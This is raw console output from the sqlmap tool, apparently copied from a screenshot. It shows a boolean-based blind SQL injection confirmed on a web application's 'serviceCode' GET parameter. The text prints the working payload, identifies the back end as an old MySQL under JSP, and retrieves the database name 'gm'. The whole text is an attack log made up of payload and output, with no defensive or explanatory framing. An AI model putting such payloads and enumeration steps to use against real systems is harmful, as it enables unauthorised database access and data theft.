 [00:02:43] [INFO] checking if the injection point on GET parameter 'serviceCode'
 is a false positive
GET parameter 'serviceCode' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N]
sqlmap identified the following injection points with a total of 456 HTTP(s) req
uests:
---
Place: GET
Parameter: serviceCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flag=1&serviceCode=' AND 7317=7317 AND 'pFAE'='pFAE
---
[00:03:01] [INFO] testing MySQL
[00:03:01] [INFO] confirming MySQL
[00:03:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL < 5.0.0
[00:03:07] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[00:03:07] [INFO] fetching number of databases
[00:03:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:03:07] [INFO] retrieved:
[00:03:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[00:03:08] [ERROR] unable to retrieve the number of databases
[00:03:08] [INFO] falling back to current database
[00:03:08] [INFO] fetching current database
[00:03:08] [INFO] retrieved: gm
available databases [1]:
[*] gm